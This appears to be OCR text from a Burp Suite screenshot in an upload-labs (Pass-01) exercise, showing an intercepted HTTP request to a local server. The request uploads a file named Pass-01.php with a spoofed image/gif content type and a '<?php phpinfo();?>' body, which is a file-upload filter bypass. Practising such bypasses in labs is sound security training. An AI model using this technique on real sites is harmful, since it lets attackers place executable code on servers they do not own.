 Request to http://127.0.0.1:8000
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /upload-labs/Pass-01/index.php HTTP/1.1
Host: 127.0.0.1:8000
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:8000/upload-labs/Pass-01/index.php
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------35311472118190
Content-Length: 317
-----------------------------35311472118190
Content-Disposition: form-data; name="upload_file"; filename="Pass-01.php"
Content-Type: image/gif
<?php phpinfo();?>
-----------------------------35311472118190
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------35311472118190--